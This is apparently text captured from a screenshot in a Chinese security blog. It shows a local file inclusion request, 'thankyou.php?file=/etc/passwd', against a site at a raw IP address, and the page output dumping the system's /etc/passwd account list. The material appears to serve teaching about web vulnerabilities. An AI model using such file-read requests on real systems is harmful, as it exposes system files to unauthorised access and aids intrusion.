 Contact
不安全 218.197.154.9:10017/thankyou.php?file=/etc/passwd
Welcome
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
娜璋AI安全之家
https://blog.csdn.net/Eastmount